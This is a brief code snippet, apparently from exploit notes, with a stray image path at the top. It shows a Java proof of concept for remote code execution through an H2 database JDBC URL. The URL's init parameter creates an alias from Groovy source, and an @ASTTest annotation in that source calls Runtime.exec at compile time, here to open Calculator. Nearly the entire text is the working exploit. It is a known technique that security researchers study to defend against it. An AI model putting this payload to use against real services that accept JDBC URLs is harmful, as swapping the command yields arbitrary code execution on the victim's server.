 Use @groovy.transform.ASTTEST to perform assertions on the AST
GroovyClassLoader.parseClass(...)
public static void main(String[] args) throws ClassNotFoundException, SQLException {
String groovy = "@groovy.transform.ASTTest(value={" +
"    assert java.lang.Runtime.getRuntime().exec(\"open -a Calculator\")" +
"})" +
"def x";
String url = "jdbc:h2:mem:test;MODE=MSSQLServer;init=CREATE ALIAS T5 AS '"+ groovy +"'";
Connection conn = DriverManager.getConnection(url);
conn.close();